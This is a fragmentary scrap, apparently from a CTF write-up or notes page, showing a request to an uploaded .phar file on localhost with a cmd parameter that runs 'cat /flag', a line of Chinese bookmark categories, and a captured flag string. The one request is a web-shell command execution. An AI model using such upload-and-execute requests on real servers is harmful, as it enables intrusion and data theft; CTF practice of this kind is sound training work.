 127.0.0.1/private/uploads/9fc2
127.0.0.1/private/uploads/9fc239219074978a7e69ea49f3f57348a56c4978/1.phar?cmd=cat%20/flag
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
flag{6a78d430-39e0-453c-bcde-fabecb130436}flag{6a78d430-39e0-453c-bcde-fabecb130436}